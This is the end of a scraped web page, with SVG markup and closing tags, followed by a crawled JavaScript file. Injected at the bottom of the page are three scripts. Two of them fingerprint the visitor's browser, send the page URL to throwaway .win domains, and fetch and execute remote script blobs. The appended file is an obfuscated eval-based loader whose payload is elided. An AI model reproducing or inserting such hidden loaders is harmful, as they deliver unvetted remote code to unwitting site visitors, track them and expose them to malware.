        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1595
content:
var _0xc92e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe98c(d,e,f){var g=_0xc92e[2][_0xc92e[1]](_0xc92e[0]);var h=g[_0xc92e[3]](0,e);var i=g[_0xc92e[3]](0,f);var j=d[_0xc92e[1]](_0xc92e[0])[_0xc92e[10]]()[_0xc92e[9]](function(a,b,c){if(h[_0xc92e[4]](b)!==-1)return a+=h[_0xc92e[4]](b)*(Math[_0xc92e[8]](e,c))},0);var k=_0xc92e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc92e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe98c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",62,"QHNbFcnBV",8,5,33))